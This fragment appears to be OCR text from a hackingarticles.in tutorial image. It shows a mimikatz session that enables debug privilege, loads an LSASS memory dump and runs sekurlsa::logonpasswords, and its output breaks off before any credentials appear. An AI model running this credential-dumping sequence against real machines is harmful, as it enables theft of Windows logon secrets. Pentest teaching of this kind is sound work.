 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump C:\Users\raj\Desktop\lsass.DMP
Switch to MINIDUMP : 'C:\Users\raj\Desktop\lsass.DMP'
www.hackingarticles.in
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\raj\Desktop\lsass.DMP' file for minidump...
Authentication Id : 0 ; 2226192 (00000000:0021f810)
Session           : Interactive from 4
User Name         : DWM-4
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 11/22/2020 5:29:00 AM
SID               : S-1-5-90-0-4
msv :